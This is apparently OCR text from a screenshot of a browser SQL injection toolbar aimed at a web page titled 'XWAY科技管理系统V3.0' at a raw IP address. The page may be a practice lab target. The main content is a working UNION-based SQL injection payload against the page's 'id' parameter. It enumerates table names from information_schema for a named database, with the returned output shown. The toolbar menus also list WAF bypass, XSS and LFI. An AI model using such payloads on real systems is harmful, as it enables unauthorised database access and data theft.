 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:49853/new_list.php
?id=-1 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 1,1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notice
3